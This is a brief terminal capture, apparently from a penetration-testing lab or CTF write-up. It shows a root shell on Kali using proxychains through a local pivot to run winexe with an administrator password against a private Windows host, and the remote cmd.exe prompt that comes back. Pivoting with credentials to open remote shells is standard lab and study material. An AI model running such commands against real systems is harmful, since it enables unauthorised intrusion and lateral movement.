 ┌──(root㉿kali)-[~/csrun]
└─# proxychains winexe -U 'administrator%123qwe!ASD' //192.168.93.20 cmd.exe
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  127.0.0.1:1088  ...  192.168.93.20:445  ...  OK
Microsoft Windows [Version 6.0.6003]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
设备
文件系统
浏览网络